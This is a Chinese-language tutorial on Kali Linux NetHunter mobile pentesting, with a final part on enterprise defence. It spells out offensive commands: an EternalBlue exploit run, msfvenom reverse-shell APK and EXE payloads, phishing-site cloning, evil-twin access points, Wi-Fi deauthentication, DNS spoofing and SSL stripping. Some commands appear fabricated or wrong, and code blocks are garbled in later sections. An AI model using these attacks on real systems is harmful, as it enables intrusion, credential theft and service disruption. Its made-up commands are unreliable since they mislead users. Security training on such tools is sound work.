全面掌握Kali Linux NetHunter系统审计实战技巧从入门到精通提升移动端安全检测能力有效保障企业网络安全防线构建完整安全体系
1. Kali Linux NetHunter概述及企业安全价值
Kali Linux NetHunter是基于Android系统的移动渗透测试平台,它是著名的Kali Linux在移动设备上的延伸。作为一个功能强大的安全审计工具,NetHunter允许安全研究人员和渗透测试人员在移动设备上执行各种安全测试任务,从而评估和加固移动设备及相关网络的安全性。
1.1 Kali Linux NetHunter的起源与发展
Kali Linux NetHunter最初由Offensive Security团队开发,旨在将Kali Linux的强大功能移植到移动设备上。随着移动设备在企业环境中的普及,移动安全威胁也日益增加,NetHunter应运而生,填补了移动端安全测试工具的空白。
1.2 NetHunter在企业安全中的重要性
在当今的企业环境中,移动设备已成为工作不可或缺的一部分。员工使用智能手机和平板电脑访问公司资源、处理敏感数据,这使得移动设备成为攻击者的潜在目标。NetHunter提供了一套完整的工具集,使安全团队能够:
- 评估移动设备的安全性
- 发现和修复移动应用中的漏洞
- 测试无线网络的安全性
- 进行社会工程学测试
- 执行物理安全评估
通过使用NetHunter,企业可以主动识别和解决移动安全风险,从而构建更加坚固的安全防线。
2. Kali Linux NetHunter的安装与配置
2.1 系统要求与兼容设备
在安装NetHunter之前,需要确保设备满足基本要求:
- 支持的Android设备(Nexus、OnePlus、Samsung等品牌的部分型号)
- Android 5.0或更高版本
- 至少4GB的可用存储空间
- 设备需要解锁Bootloader并支持自定义恢复
2.2 安装步骤详解
以下是安装Kali Linux NetHunter的基本步骤:
解锁设备Bootloader:
# 以Nexus设备为例 adb reboot bootloader fastboot oem unlock安装自定义恢复(如TWRP):
fastboot flash recovery twrp.img fastboot reboot下载NetHunter镜像: 从官方网站下载与设备型号匹配的NetHunter镜像文件。
刷入NetHunter:
# 通过TWRP恢复模式刷入NetHunter adb push kalifs-full.img /sdcard/ adb reboot recovery # 在TWRP界面中选择安装,并选择kalifs-full.img配置NetHunter: 首次启动后,需要进行基本配置,包括设置用户名、密码和网络连接。
2.3 基本配置与优化
安装完成后,需要进行一些基本配置以确保NetHunter的最佳性能:
更新系统:
apt update && apt upgrade -y安装额外工具:
apt install -y metasploit-framework nmap wireshark配置网络连接: NetHunter支持多种网络连接方式,包括Wi-Fi、蓝牙和USB网络共享。
优化性能:
# 调整Swap空间大小 dd if=/dev/zero of=/data/local/swapfile bs=1M count=2048 mkswap /data/local/swapfile swapon /data/local/swapfile
3. NetHunter基础功能与工具使用
3.1 核心组件介绍
NetHunter包含多个核心组件,每个组件都有特定的功能:
- Kali Linux CLI:提供完整的Kali Linux命令行环境
- NetHunter App:Android应用程序,提供图形界面和工具管理
- HID Attacks:允许设备模拟USB键盘/鼠标进行物理攻击
- MANA Evil Access Point:创建恶意Wi-Fi接入点
- BadUSB MITM Proxy:USB中间人攻击工具
3.2 常用工具详解
3.2.1 Nmap网络扫描
Nmap是网络发现和安全审计的必备工具,NetHunter中集成了完整的Nmap功能:
# 基本端口扫描 nmap 192.168.1.1 # 全面扫描 nmap -sS -sV -O 192.168.1.1 # 扫描整个网络 nmap -sP 192.168.1.0/24 3.2.2 Wireshark网络分析
Wireshark是强大的网络协议分析器,可用于捕获和分析网络流量:
# 启动Wireshark GUI wireshark & # 命令行捕获流量 tshark -i wlan0 -w capture.pcap 3.2.3 Metasploit渗透测试框架
Metasploit是渗透测试的核心工具,NetHunter提供了完整的Metasploit框架:
# 启动Metasploit控制台 msfconsole # 使用特定模块 msf > use exploit/windows/smb/ms17_010_eternalblue msf exploit(ms17_010_eternalblue) > set RHOSTS 192.168.1.10 msf exploit(ms17_010_eternalblue) > exploit 3.3 基础安全测试实战
3.3.1 无线网络审计
使用NetHunter进行无线网络审计的基本步骤:
启动无线监听模式:
airmon-ng start wlan0扫描可用网络:
airodump-ng wlan0mon捕获握手包:
airodump-ng --bssid [AP MAC] -c [channel] -w capture wlan0mon进行密码破解:
aircrack-ng -w wordlist.txt capture-01.cap
3.3.2 网络服务扫描
使用Nmap和Metasploit进行网络服务扫描和漏洞评估:
# 扫描目标主机 nmap -sV -O 192.168.1.100 # 使用Metasploit进行漏洞扫描 msfconsole msf > use auxiliary/scanner/portscan/tcp msf auxiliary(tcp) > set RHOSTS 192.168.1.100 msf auxiliary(tcp) > run 4. 中级审计技巧与方法
4.1 移动应用安全测试
4.1.1 APK反编译与分析
使用NetHunter中的工具进行Android应用的反编译和分析:
# 安装APKTool apt install apktool # 反编译APK文件 apktool d app.apk # 查看应用清单文件 cat app/AndroidManifest.xml # 查看应用代码 ls app/smali/ 4.1.2 动态分析与漏洞挖掘
使用Drozer进行Android应用的动态分析:
# 安装Drozer apt install drozer # 启动Drozer服务器 drozer server start # 在设备上安装Drozer Agent adb install drozer-agent.apk # 连接到Drozer drozer console connect # 扫描应用攻击面 run app.package.attacksurface com.example.app # 检查导出的活动 run app.activity.info -a com.example.app 4.2 网络渗透测试进阶
4.2.1 中间人攻击
使用Ettercap进行中间人攻击:
# 安装Ettercap apt install ettercap-graphical # 启动Ettercap GUI ettercap -G # 配置ARP欺骗 # 在Ettercap界面中选择Unified sniffing,然后选择网络接口 # 添加目标主机,开始ARP欺骗 4.2.2 密码破解与凭证获取
使用John the Ripper和Hashcat进行密码破解:
# 使用John the Ripper破解密码 john --wordlist=wordlist.txt hash.txt # 使用Hashcat进行GPU加速破解 hashcat -m 0 -a 0 hash.txt wordlist.txt 4.3 社会工程学测试
4.3.1 钓鱼网站创建
使用Social Engineering Toolkit (SET)创建钓鱼网站:
# 启动SET setoolkit # 选择社会工程学攻击 # 选择网站攻击向量 # 选择克隆网站 # 输入要克隆的网站URL # SET将创建一个克隆的钓鱼网站 4.3.2 恶意载荷生成
使用MSFvenom生成各种恶意载荷:
# 生成Android APK载荷 msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 R > malicious.apk # 生成Windows可执行文件载荷 msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.100 LPORT=4444 -f exe > malicious.exe 5. 高级渗透测试与漏洞挖掘
5.1 高级无线攻击技术
5.1.1 Evil Twin攻击
使用Airbase-ng创建恶意接入点:
# 启动无线监听模式 airmon-ng start wlan0 # 创建恶意接入点 airbase-ng -e "Legitimate Network Name" -c 6 wlan0mon # 配置网络转发 echo 1 > /proc/sys/net/ipv4/ip_forward iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE # 启动DHCP服务器 dnsmasq -C dnsmasq.conf 5.1.2 无线DoS攻击
使用Aireplay-ng进行拒绝服务攻击:
# 启动无线监听模式 airmon-ng start wlan0 # 执行认证洪水攻击 aireplay-ng -0 10 -a [AP MAC] wlan0mon # 执行去认证攻击 aireplay-ng -0 1 -a [AP MAC] -c [Client MAC] wlan0mon 5.2 移动设备漏洞利用
5.2.1 Android漏洞利用
使用Metasploit中的Android漏洞利用模块:
# 启动Metasploit msfconsole # 使用Android漏洞利用模块 use exploit/android/local/privilege_escalation set SESSION 1 run 5.2.2 iOS设备渗透测试
使用iOS渗透测试工具:
# 安装iOS渗透测试工具 apt install libimobiledevice usbmuxd # 连接到iOS设备 idevicepair pair # 安装应用 ideviceinstaller -i app.ipa 5.3 高级网络攻击技术
5.3.1 DNS欺骗与劫持
使用Ettercap进行DNS欺骗:
# 编辑Ettercap DNS配置文件 nano /etc/ettercap/etter.dns # 添加DNS欺骗规则 microsoft.com A 192.168.1.100 *.microsoft.com A 192.168.1.100 # 启动Ettercap进行DNS欺骗 ettercap -T -q -i wlan0 -P dns_spoof -M arp // // 5.3.2 SSL/TLS剥离攻击
使用SSLstrip进行SSL/TLS剥离攻击:
# 启用IP转发 echo 1 > /proc/sys/net/ipv4/ip_forward # 配置iptables规则 iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 10000 # 启动SSLstrip sslstrip -l 10000 6. 移动端安全检测实战
6.1 移动应用漏洞扫描
6.1.1 使用MobSF进行静态分析
Mobile Security Framework (MobSF)是一个强大的移动应用自动化安全测试工具:
# 安装MobSF git clone https://github.com/MobSF/Mobile-Security-Framework-MobSF.git cd Mobile-Security-Framework-MobSF ./setup.sh # 启动MobSF服务 ./run.sh # 通过Web界面上传APK文件进行分析 # 访问 http://localhost:8000 6.1.2 使用Drozer进行动态分析
Drozer是一个强大的Android安全评估框架:
# 安装Drozer pip install drozer # 在设备上安装Drozer Agent adb install drozer-agent.apk # 启动Drozer服务器 drozer server start # 连接到Drozer drozer console connect # 扫描应用攻击面 run app.package.attacksurface com.example.app # 检查导出的组件 run app.provider.info -a com.example.app run app.activity.info -a com.example.app run app.service.info -a com.example.app 6.2 移动设备安全评估
6.2.1 设备root检测
使用NetHunter检测设备是否被root:
# 检查su二进制文件 which su # 检查常见root应用包 pm list packages | grep -E "superuser|supersu|magisk" # 检查系统分区挂载状态 mount | grep -v "secure" 6.2.2 设备漏洞扫描
使用Vulnerability Assessment工具扫描设备漏洞:
# 安装Vulnerability Assessment工具 apt install vulnerability-assessment-tools # 运行漏洞扫描 vuln-scanner -t android # 使用其他扫描工具 lynis audit system 6.3 移动网络流量分析
6.3.1 使用tcpdump捕获流量
# 安装tcpdump apt install tcpdump # 捕获网络流量 tcpdump -i any -w capture.pcap # 过滤特定应用的流量 tcpdump -i any -s 0 -w capture.pcap 'port 80 or port 443' 6.3.2 使用Wireshark分析流量
# 安装Wireshark apt install wireshark # 启动Wireshark GUI wireshark & # 使用tshark进行命令行分析 tshark -r capture.pcap -Y "http.request" -T fields -e http.request.uri 7. 企业网络安全防护体系构建
7.1 移动设备管理(MDM)解决方案
7.1.1 开源MDM解决方案部署
使用Mirage开源MDM解决方案:
# 安装Mirage MDM git clone https://github.com/mirage/mirage.git cd mirage docker-compose up -d # 访问Mirage Web界面 # http://localhost:8080 # 配置设备注册策略 # 创建设备组 # 配置安全策略 7.1.2 企业移动应用管理(MAM)
配置移动应用管理策略:
# 创建应用白名单 echo "com.example.app1,com.example.app2" > app_whitelist.txt # 创建应用黑名单 echo "com.malicious.app1,com.malicious.app2" > app_blacklist.txt # 部署应用管理策略 mirage-cli policy create --name "AppManagement" --type app_whitelist --file app_whitelist.txt mirage-cli policy create --name "AppBlacklist" --type app_blacklist --file app_blacklist.txt 7.2 企业网络安全监控
7.2.1 部署入侵检测系统(IDS)
使用Suricata部署IDS:
# 安装Suricata apt install suricata # 配置Suricata nano /etc/suricata/suricata.yaml # 启动Suricata suricata -c /etc/suricata/suricata.yaml -i eth0 # 查看警报 tail -f /var/log/suricata/fast.log 7.2.2 部署安全信息和事件管理(SIEM)
使用ELK Stack部署SIEM系统:
# 安装Elasticsearch apt install elasticsearch # 安装Logstash apt install logstash # 安装Kibana apt install kibana # 配置Logstash接收NetHunter日志 nano /etc/logstash/conf.d/nethunter.conf input { tcp { port => 5044 codec => json } } output { elasticsearch { hosts => ["localhost:9200"] index => "nethunter-%{+YYYY.MM.dd}" } } # 启动服务 systemctl start elasticsearch systemctl start logstash systemctl start kibana 7.3 企业安全响应与恢复
7.3.1 创建安全事件响应计划
制定企业安全事件响应计划:
# 创建安全事件响应文档 cat > incident_response_plan.md << EOF # 企业安全事件响应计划 ## 1. 事件分类 - 低风险事件:单个设备感染,未传播 - 中风险事件:多个设备感染,有限传播 - 高风险事件:系统大面积感染,数据泄露 ## 2. 响应流程 - 检测与识别 - 初始评估 - 遏制 - 根除 - 恢复 - 事后分析 ## 3. 联系信息 - 安全团队:security@company.com - 管理层:management@company.com - 法律顾问:legal@company.com EOF 7.3.2 实施自动化响应
使用自动化工具进行安全响应:
# 安装自动化响应工具 apt install thehive # 配置自动化响应规则 nano /etc/thehive/application.conf # 创建响应剧本 cat > response_playbook.yml << EOF - name: Isolate compromised device hosts: localhost tasks: - name: Block device MAC address command: iptables -A INPUT -m mac --mac-source {{ mac_address }} -j DROP - name: Notify security team uri: url: https://api.slack.com/chat.postMessage method: POST body: '{"text":"Device {{ device_name }} has been isolated"}' EOF 8. 案例分析与最佳实践
8.1 真实案例分析
8.1.1 企业移动设备入侵案例
案例背景:某企业员工通过不安全的Wi-Fi网络连接公司资源,导致设备被入侵,敏感数据泄露。
攻击过程:
- 攻击者在咖啡馆创建恶意Wi-Fi接入点
- 员工连接到恶意接入点
- 攻击者使用中间人攻击截获员工凭证
- 攻击者使用凭证访问公司资源
- 攻击者植入恶意软件,持续收集数据
检测与响应:
- 使用NetHunter进行网络流量分析
- 发现异常连接和数据传输
- 确定受感染设备
- 隔离受感染设备
- 清除恶意软件
- 修复漏洞,加强安全措施
经验教训:
- 实施强化的Wi-Fi安全策略
- 部署移动设备管理解决方案
- 加强员工安全意识培训
- 实施网络流量监控
8.1.2 移动应用漏洞利用案例
案例背景:某企业开发的移动应用存在不安全的数据存储漏洞,导致用户数据泄露。
漏洞分析:
- 使用NetHunter反编译应用
- 发现敏感数据以明文形式存储在本地数据库
- 应用没有实施适当的加密措施
- 任何获取设备root权限的用户都可以访问敏感数据
修复措施:
- 实施强加密存储敏感数据
- 使用Android Keystore系统管理密钥
- 添加额外的身份验证层
- 实施数据最小化原则
8.2 最佳实践指南
8.2.1 移动设备安全最佳实践
设备强化: “`bash
启用设备加密
settings put global require_password_to_decrypt 1
# 禁用USB调试 settings put global adb_enabled 0
# 启用屏幕锁定 settings put secure lockscreen.password_type 65536
2. **网络安全**: ```bash # 配置VPN settings put global always_on_vpn 1 settings put global always_on_vpn_package com.example.vpn # 禁用不安全的Wi-Fi连接 settings put global wifi_watchdog_on 1 应用安全: “`bash
实施应用白名单
pm set-install-location 2 pm install -r com.example.app
# 禁用未知来源应用 settings put secure install_non_market_apps 0
#### 8.2.2 企业移动安全策略最佳实践 1. **制定全面的移动安全政策**: ```bash # 创建移动安全政策文档 cat > mobile_security_policy.md << EOF # 企业移动安全政策 ## 1. 设备要求 - 所有设备必须启用密码保护 - 所有设备必须加密存储 - 所有设备必须安装企业安全应用 ## 2. 网络要求 - 所有设备必须使用VPN访问企业资源 - 禁止使用不安全的公共Wi-Fi网络 - 所有网络连接必须通过企业代理 ## 3. 应用要求 - 所有应用必须来自企业应用商店 - 禁止安装未知来源应用 - 定期扫描应用漏洞 EOF 实施持续监控与评估: “`bash
创建定期安全扫描脚本
cat > security_scan.sh << EOF #!/bin/bash
# 扫描已安装应用 pm list packages -f > installed_apps.txt
# 检查root状态 which su > /dev/null if [ $? -eq 0 ]; then
echo "Device is rooted" > security_status.txt fi
# 检查设备加密状态 vdc cryptfs getprop > encryption_status.txt
# 发送报告到安全服务器 curl -X POST -F “file=@security_status.txt” https://security.company.com/upload curl -X POST -F “file=@installed_apps.txt” https://security.company.com/upload curl -X POST -F “file=@encryption_status.txt” https://security.company.com/upload EOF
# 设置定期执行 chmod +x security_scan.sh echo “0 3 * * * /path/to/security_scan.sh” | crontab -
## 9. 未来发展趋势与总结 ### 9.1 移动安全发展趋势 #### 9.1.1 人工智能与机器学习在移动安全中的应用 人工智能和机器学习技术正在改变移动安全领域,使安全工具能够更智能地检测和响应威胁: ```bash # 安装机器学习工具 apt install python3-pip pip3 install tensorflow scikit-learn # 创建简单的恶意应用检测模型 cat > ml_detection.py << EOF import numpy as np from sklearn.ensemble import RandomForestClassifier from sklearn.model_selection import train_test_split from sklearn.metrics import accuracy_score # 加载应用特征数据 features = np.load('app_features.npy') labels = np.load('app_labels.npy') # 分割训练和测试数据 X_train, X_test, y_train, y_test = train_test_split(features, labels, test_size=0.2) # 训练随机森林模型 model = RandomForestClassifier(n_estimators=100) model.fit(X_train, y_train) # 评估模型 predictions = model.predict(X_test) print("Accuracy:", accuracy_score(y_test, predictions)) # 保存模型 import joblib joblib.dump(model, 'malware_detection_model.pkl') EOF 9.1.2 零信任安全模型在移动环境中的应用
零信任安全模型强调”永不信任,始终验证”的原则,在移动环境中尤为重要:
# 实施零信任网络访问(ZTNA) cat > ztna_config.py << EOF # 零信任网络访问配置 # 设备健康检查 def device_health_check(): # 检查设备是否root rooted = check_root_status() # 检查设备加密状态 encrypted = check_encryption_status() # 检查安全应用是否安装 security_app = check_security_app() # 检查系统更新状态 updated = check_system_update() # 返回设备健康状态 return rooted == False and encrypted == True and security_app == True and updated == True # 用户身份验证 def user_authentication(): # 多因素认证 password = verify_password() biometric = verify_biometric() token = verify_token() return password and biometric and token # 网络访问控制 def network_access_control(): # 检查设备健康状态 device_healthy = device_health_check() # 检查用户身份 user_authenticated = user_authentication() # 检查网络环境 network_safe = check_network_environment() # 决定是否允许访问 if device_healthy and user_authenticated and network_safe: return True else: return False EOF 9.2 总结与展望
Kali Linux NetHunter作为一款强大的移动安全测试工具,为企业提供了全面的移动安全评估和防护能力。通过掌握NetHunter的各种功能和技巧,安全专业人员可以有效地评估和加固企业移动环境的安全性。
随着移动设备在企业中的普及和移动威胁的不断演变,移动安全将成为企业整体安全战略中不可或缺的一部分。未来,我们可以期待更多创新的安全技术和解决方案的出现,如基于AI的威胁检测、量子加密、区块链身份验证等,这些技术将进一步增强企业移动安全防护能力。
为了构建完整的企业安全体系,组织需要采取全面的安全方法,包括技术措施、政策制定、员工培训和持续监控。Kali Linux NetHunter作为这一过程中的重要工具,将继续发挥关键作用,帮助企业应对日益复杂的移动安全挑战。

 支付宝扫一扫
支付宝扫一扫 微信扫一扫
微信扫一扫

